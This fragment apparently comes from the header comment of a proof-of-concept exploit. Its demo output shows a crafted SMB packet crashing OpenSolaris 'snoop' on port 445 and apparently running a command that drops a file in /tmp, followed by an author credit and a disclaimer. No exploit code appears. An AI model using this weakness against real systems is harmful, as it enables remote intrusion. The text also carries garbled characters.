
 *

 * admin@opensolaris:~# snoop port 445

 * Using device pcn0 (promiscuous mode)

 * sh[1]: Ã¯Â¿Å“SMBr: not found [No such file or directory]

 * WARNING: received signal 11 from packet 1

 * ^Cadmin@opensolaris:~# cat /tmp/.patch.your.system.txt

 * SunOS opensolaris 5.11 snv_86 i86pc i386 i86pc Solaris 

 * admin@opensolaris:~#

 *

 * !!!UND IMMER DEINE FREUNDE, IHR NEHMT DOCH ALLE DROGEN!!!

 *

 * THIS FILE IS FOR STUDYING PURPOSES ONLY AND A PROOF-OF-

 * CONCEPT. THE AUTHOR CAN NOT BE HELD RESPONSIBLE FOR ANY

 * DAMAGE DONE USING THIS PROGRAM.

 *

 * VOID.AT Security

 * andi@void.at

 * http://www.void.at

 *

 ********************************